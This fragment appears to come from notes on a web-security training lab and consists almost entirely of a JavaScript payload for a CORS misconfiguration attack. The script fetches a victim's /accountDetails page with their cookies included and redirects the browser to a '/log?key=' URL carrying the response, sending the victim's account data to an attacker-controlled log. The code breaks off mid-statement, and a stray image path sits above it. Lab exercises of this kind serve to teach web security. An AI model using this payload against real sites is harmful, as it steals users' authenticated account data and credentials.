 Body:
<script>
    const labId = '0a270043037cf9d08159931e009f009d'; // Replace with your unique lab ID
    const url = `https://${labId}.web-security-academy.net/accountDetails`;

    fetch(url, {
        method: 'GET',
        credentials: 'include' // This allows cookies to be sent with the request
    })
    .then(response => response.text())
    .then(data => {
        // Redirect to log page with the key from the response
        location = '/log?key=' + data;